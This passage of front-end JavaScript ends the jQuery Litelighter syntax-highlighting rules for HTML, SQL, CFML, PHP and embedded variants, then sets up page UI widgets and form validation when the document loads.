	string: $.litelighter.languages.generic.string,
	css: { re: /(?:\&lt;style.*?\&gt;)([\s\S]+?)(?:\&lt;\/style\&gt;)/gi, language: 'css'},
	script: { re: /(?:\&lt;script.*?\&gt;)([\s\S]+?)(?:\&lt;\/script\&gt;)/gi, language: 'js'}
};

/* jQuery Litelighter syntax definition for SQL */
$.litelighter.languages.sql = {
	comment: { re: /(\-\-.*|\#.*)/g, style: 'comment' },
	string: $.litelighter.languages.generic.string,
	numbers: $.litelighter.languages.generic.numbers,
	keywords: { re: /(?:\b)(select|insert|update|delete|where|from|set|create|alter|drop|values|and|or|order|by|group|having|view|table|function|procedure|return|begin|end|with|as|into|false|true|null)(?:\b)/gi, style: 'keyword' },
	operators: $.litelighter.languages.generic.operators
};


/* jQuery Litelighter syntax definition for CFML */
$.litelighter.languages.cfml = {
	comment: { re: /(\&lt\;\!\-\-\-([\s\S]*?)\-\-\-\&gt\;)/g, style: 'comment' },
	cftag: { re: /(\&lt\;\/?cf\w(.|\n)*?\/?\&gt\;)/gi, style: 'number', embed: ['string','numbers','keywords'] },
	tag: { re: /(\&lt\;\/?(?!cf)\w(.|\n)*?\/?\&gt\;)/g, style: 'keyword', embed: ['string'] },
	string: $.litelighter.languages.generic.string,
	keywords: { re: /(?:\b)(false|true|null)(?:\b)/g, style: 'keyword' },
	css: $.litelighter.languages.html.css,
	script: $.litelighter.languages.html.script,
	cfscript: { re: /(?:\&lt;cfscript.*?\&gt;)([\s\S]+?)(?:\&lt;\/cfscript\&gt;)/gi, language: 'generic'},
	sql: { re: /(?:\&lt;cfquery.*?\&gt;)([\s\S]+?)(?:\&lt;\/cfquery\&gt;)/gi, language: 'cfsql'}
};

$.litelighter.languages.cfsql = {
	comment: { re: /(\-\-.*|\#.*|\&lt\;\!\-\-\-([\s\S]*?)\-\-\-\&gt\;)/g, style: 'comment' },
	cftag: { re: $.litelighter.languages.cfml.cftag.re, style: 'number', embed: ['string'] },
	string: $.litelighter.languages.generic.string,
	numbers: $.litelighter.languages.generic.numbers,
	keywords: $.litelighter.languages.sql.keywords,
	operators: $.litelighter.languages.generic.operators
};

/* jQuery Litelighter syntax definition for php */
$.litelighter.languages.php = $.extend({},$.litelighter.languages.generic);

/* jQuery Litelighter syntax definition for php embedded in html */
$.litelighter.languages.htmlphp = $.extend({},$.litelighter.languages.html, {
	php: { re: /(?:\&lt;\?php)([\s\S]+?)(?:\?\&gt;)/gi, language: 'php'}
});

}(jQuery));


    $( document ).ready(function() {       
        $(".text-field").textFields();
    	$(".textarea-field").textareaFields();
    	$(".file-input").fileInputs();
    	$(".ripple").ripple();
    	$(".visibility").visible();
    	$(".dialog-action").dialog();
    	$("[data-drawer]").drawer();
    	$("[data-src]").lazy();
    	$(".toggle-sublist").toggleSublist();
    	$(".nav-drawer-list").drawerList();
    	$(".panel").panel();
    	
    	$(".validation-form").validForm({
    		onValidSubmit: $form => {
    			console.log($form);
    		}
    	});
    });